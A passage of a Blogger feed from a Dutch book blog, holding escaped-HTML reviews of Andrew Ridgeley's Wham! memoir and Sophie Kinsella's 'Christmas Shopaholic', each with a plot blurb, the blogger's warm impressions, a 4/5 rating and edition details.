src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWhsdwFm_qko7Xylb-4oCpJqOHwzo3xtLeWgtj07xgzTl7RL7GA81nqzWb0sXgTJ3UGLMZBpy2aGtw-Uxc4H4av8WhzymTG6heYsTbBu4MYUuGROFfBiZWfP1EyQGj_eKX4PaX0uMKI3TU\/s320\/C1B82741-0719-4FE3-A2F6-976E9E65195F.jpeg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/1601397671160500483\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2020\/02\/mandy-mandy-mandy-toch.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/1601397671160500483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/1601397671160500483"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2020\/02\/mandy-mandy-mandy-toch.html","title":"Mandy dé zomerster "}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWhsdwFm_qko7Xylb-4oCpJqOHwzo3xtLeWgtj07xgzTl7RL7GA81nqzWb0sXgTJ3UGLMZBpy2aGtw-Uxc4H4av8WhzymTG6heYsTbBu4MYUuGROFfBiZWfP1EyQGj_eKX4PaX0uMKI3TU\/s72-c\/C1B82741-0719-4FE3-A2F6-976E9E65195F.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-3061041808948880451"},"published":{"$t":"2019-11-24T02:16:00.002-08:00"},"updated":{"$t":"2019-11-24T02:16:22.250-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feelgood"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waargebeurd"}],"title":{"type":"text","$t":"Wham! George en ik - Andrew Ridgeley "},"content":{"type":"html","$t":"\u003Cdiv class=\"p1\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 22px; font-stretch: normal; line-height: normal; margin-bottom: 3px;\"\u003E\n\u003Cspan class=\"s1\" style=\"font-weight: bold;\"\u003EWham! George en ik - Andrew Ridgeley (Spectrum)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s3\" style=\"font-style: italic; text-decoration: underline;\"\u003EAndrew Ridgeley was de helft van een van de beroemdste bands ter wereld. Voor het eerst vertelt hij het verhaal van Wham!, zijn levenslange vriendschap met George Michael en hoe zij de muziekscene in de jaren tachtig veranderden met hun aanstekelijke hits die nog steeds worden gedraaid.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EAls jonge tiener was Andrew John Ridgeley absoluut zeker van één ding: dat hij in een band zou spelen en liedjes zou schrijven. Door de vriendschap die hij sluit met zijn klasgenoot Georgios Kyriacos Panayiotou komt die droom tot leven: in slechts drie jaar na het oprichten van Wham! stonden Andrew en Georgios – alias George Michael – wereldwijd bovenaan de hitlijsten. Met hits als 'Club Tropicana', 'Last Christmas' en 'Wake Me Up Before You Go-Go' kleuren ze menige tienerkamer.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s3\" style=\"font-style: italic; text-decoration: underline;\"\u003EDrie jaar na de tragische dood van George besluit Andrew zijn eerst boek te schrijven. In Wham! George \u0026amp; ik beschrijft Andrew die buitengewone jaren met humor, liefde en openheid. Vrolijk, eerlijk, grappig en soms pijnlijk: dit is het unieke verhaal over die bijzondere muziekvriendschap: Wham!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s5\" style=\"font-weight: bold;\"\u003E'Wham! ging over vrijheid, onafhankelijkheid en de uitbundigheid van de jeugd. Het idee dat alles mogelijk is als je jong bent.'\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003EWie kent Wham! nu niet! Wat een helden. Vroeger en zelfs nu staat hun muziek geregeld te spelen. Cd, lp, Spotify its all good.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003EWat een fijne ontspannende lees, een ideaal boek voor cadeau te geven maar ook super leuk om te krijgen. Het leest lekker vlot weg en wie wil nu niet extra dingen weten of dat gouden duo. Pure nostalgie en ontspanning.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003EIk heb enorm genoten van dit boek op mijn zetel met een dekentje, een theetje en Wham! op de achtergrond. Wat hield ik al van deze boys en hun muziek en wat hou ik net dat tikkeltje meer van ze na het lezen van dit boek. 4\/5\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p4\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 21px; font-stretch: normal; line-height: normal; margin-bottom: 4px;\"\u003E\n\u003Cspan class=\"s6\" style=\"font-weight: bold;\"\u003E‘Wake me up before you go go!’\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\n\u003Cli class=\"li3\" style=\"color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/auteurs\/andrew-ridgeley-P0000744941\"\u003E\u003Cspan class=\"s8\" style=\"color: #e4af0a;\"\u003EAndrew Ridgeley\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EUitgeverij :\u003Ca href=\"https:\/\/www.bookspot.be\/ServiceTypes\/spectrum--C0000040249\"\u003E\u003Cspan class=\"s8\" style=\"color: #e4af0a;\"\u003E\u0026nbsp;Spectrum\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EISBN : 9789000370160\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EAantal pagina's : 288\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EVerschijningsdatum : okt2019\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTgtyZnY7hMv8aB-KBQLxS6mBYHUIMNmqeydaI7sTA7fvqp_FjEzpNjD9iYx3lIYFp-ZbWaBv4D2bhcGbZQjF97KDC2dRAetjUIYOz2wd0EY5nc7DEUqNpq8Phu2fCqd2pvF0oNiCDRclC\/s1600\/BBBF0B0A-EC63-488D-AF98-D8CDCD2913D4.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTgtyZnY7hMv8aB-KBQLxS6mBYHUIMNmqeydaI7sTA7fvqp_FjEzpNjD9iYx3lIYFp-ZbWaBv4D2bhcGbZQjF97KDC2dRAetjUIYOz2wd0EY5nc7DEUqNpq8Phu2fCqd2pvF0oNiCDRclC\/s320\/BBBF0B0A-EC63-488D-AF98-D8CDCD2913D4.jpeg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGiVv5Jj99yLBjPosXFzjM6t8Rq3Q0PZU3c5YSI8OikBkpl2fpXthJLK39-76rc050gRHmuTMvn0E9HeSLD5GCLCR0JGunhxZgcgRCWupKE8Vtu0BXW2fWtcqEdmjdRBifA4UDCCr-_sy1\/s1600\/3CAB7189-61CA-494F-9ABB-9C70AE4B5CCF.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGiVv5Jj99yLBjPosXFzjM6t8Rq3Q0PZU3c5YSI8OikBkpl2fpXthJLK39-76rc050gRHmuTMvn0E9HeSLD5GCLCR0JGunhxZgcgRCWupKE8Vtu0BXW2fWtcqEdmjdRBifA4UDCCr-_sy1\/s320\/3CAB7189-61CA-494F-9ABB-9C70AE4B5CCF.jpeg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/3061041808948880451\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2019\/11\/wham-george-en-ik-andrew-ridgeley.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/3061041808948880451"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/3061041808948880451"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2019\/11\/wham-george-en-ik-andrew-ridgeley.html","title":"Wham! George en ik - Andrew Ridgeley "}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTgtyZnY7hMv8aB-KBQLxS6mBYHUIMNmqeydaI7sTA7fvqp_FjEzpNjD9iYx3lIYFp-ZbWaBv4D2bhcGbZQjF97KDC2dRAetjUIYOz2wd0EY5nc7DEUqNpq8Phu2fCqd2pvF0oNiCDRclC\/s72-c\/BBBF0B0A-EC63-488D-AF98-D8CDCD2913D4.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-4890331537681229694"},"published":{"$t":"2019-11-16T23:52:00.002-08:00"},"updated":{"$t":"2019-11-16T23:52:08.140-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feelgood"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roman"}],"title":{"type":"text","$t":"Christmas shopaholic | Sophie kinsella "},"content":{"type":"html","$t":"\u003Cdiv class=\"p1\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 22px; font-stretch: normal; line-height: normal; margin-bottom: 3px;\"\u003E\n\u003Cspan class=\"s1\" style=\"font-weight: bold;\"\u003EChristmas shopaholic - Sophie Kinsella (the house of books)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003EBecky Bloomwood is dol op kerst. Het gaat altijd hetzelfde: haar ouders verzorgen het diner en de buren komen langs in vreselijke kersttruien. Maar dit jaar lijkt alles anders, Becky's ouders verhuizen en vragen Becky het diner te organiseren. Wat kan er nou misgaan? Haar zus Jess eist vegan kalkoen, haar man Luke vraagt alweer aftershave en Minnie wil een heel specifieke picknickmand - en dan verschijnt er ook nog onverwacht een ex-vriendje met zijn opdringerige nieuwe vriendin, en hun motieven zijn verre van duidelijk. Wordt het een chaos of lukt het Becky er een fijne kerst van te maken?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIJeFVG-0yQ2BN6kn4qm1SvY47pxATt85UaF1o_O7dBPHe4CG7GIBAWP3RhpU8vFu-g3NY73ORAc-cykwJxa1UhSLWi_tYCpUmlYEeXHmlChMu7rmX6KiKVAeTY1O0L-REWq2blF842tUR\/s1600\/D0A0F7C9-5697-439A-A5E3-D4F2E098395E.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIJeFVG-0yQ2BN6kn4qm1SvY47pxATt85UaF1o_O7dBPHe4CG7GIBAWP3RhpU8vFu-g3NY73ORAc-cykwJxa1UhSLWi_tYCpUmlYEeXHmlChMu7rmX6KiKVAeTY1O0L-REWq2blF842tUR\/s320\/D0A0F7C9-5697-439A-A5E3-D4F2E098395E.jpeg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\nJongens, die cover!!! Heerlijk!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003EIk ben absoluut zo een grote kerst fan. De eerste kriebels verschijnen in augustus en ook rond die tijd kijk ik meestal voor de eerste keer naar de beste kerstfilm ever,\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s4\" style=\"font-style: italic;\"\u003EWhite Christmas.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s4\" style=\"font-style: italic;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003EDus een boek met zo een titel en zo een cover moest ik gewoon lezen. Excitement level sky high, echt! Ik vertel er ook even bij dat ik nog nooit van de auteur had gehoord en dus nog nooit een boek van haar gelezen had.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003EDit boek is zo ongelooflijk grappig, ik heb meermaals oprecht luidop moeten lachen en zelf één keertje moest ik het boek even opzij leggen omdat ik niet door mijn lachbui kwam. (Tranen waren er ook naar het einde toe.)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s5\" style=\"font-style: italic; font-weight: bold; text-decoration: underline;\"\u003E‘Ze zijn niet monsterlijk,’ repliceer ik, ‘ze zijn avant-garde. En ik kan ze niet terugsturen, want ze zijn ethisch verantwoord.’ - Becky \/ Christmas Shopaholic (Sophie Kinsella)\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003EWat een zalig personage is Becky. Zo heerlijk chaotisch, die humor, altijd een antwoord klaar, flapuit,... ik kan me zo vinden in dit personage. Zalig. Heerlijk cliché dit boek met momenten maar het stoort absoluut niet.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003EEen absolute aanrader als je een super humoristische, romantische, gevoelige, puur ontspannende lees zoekt die past bij deze tijd van het jaar. Heerlijk boek dat ik meermaals lachend las en waarvan ik het best jammer vond dat hij uit was. 4\/5\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\n\u003Cli class=\"li3\" style=\"color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/auteurs\/sophie-kinsella-P0000308896\"\u003E\u003Cspan class=\"s7\" style=\"color: #e4af0a;\"\u003ESophie Kinsella\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li4\" style=\"color: #e4af0a; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s8\" style=\"color: #454545; font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s9\" style=\"color: #454545;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EUitgeverij :\u003Ca href=\"https:\/\/www.bookspot.be\/ServiceTypes\/the-house-of-books--C0000048225\"\u003E\u003Cspan class=\"s7\" style=\"color: #e4af0a;\"\u003E\u0026nbsp;The House Of Books\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EISBN : 9789044356410\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"color: #454545; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EUitvoering : 